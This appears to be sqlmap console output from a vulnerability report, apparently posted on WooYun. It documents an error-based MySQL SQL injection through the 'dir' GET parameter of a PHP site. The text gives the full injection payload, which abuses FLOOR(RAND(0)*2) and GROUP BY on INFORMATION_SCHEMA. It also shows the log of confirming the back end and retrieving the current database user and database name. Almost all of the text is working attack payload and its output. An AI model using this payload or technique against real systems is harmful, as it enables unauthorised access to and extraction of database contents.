 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: dir
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: dir=101' AND (SELECT 1452 FROM(SELECT COUNT(*),CONCAT(0x716d6c6371,
(SELECT (CASE WHEN (1452=1452) THEN 1 ELSE 0 END)),0x7170717671,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PhAn'='PhAn&page=1
---
[20:22:22] [INFO] testing MySQL
[20:22:26] [INFO] heuristics detected web page charset 'ascii'
[20:22:26] [WARNING] reflective value(s) found and filtering out
[20:22:26] [INFO] confirming MySQL
[20:22:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[20:22:28] [INFO] fetching current user
[20:22:28] [INFO] retrieved: cgi@localhost
current user: 'cgi@localhost'
[20:22:28] [INFO] fetching current database
[20:22:29] [INFO] retrieved: foodbq
current database: 'foodbq'
[20:22:29] [INFO] testing if current user is DBA
[20:22:29] [INFO] fetching current user
current user is DBA: False
www.wooyun.org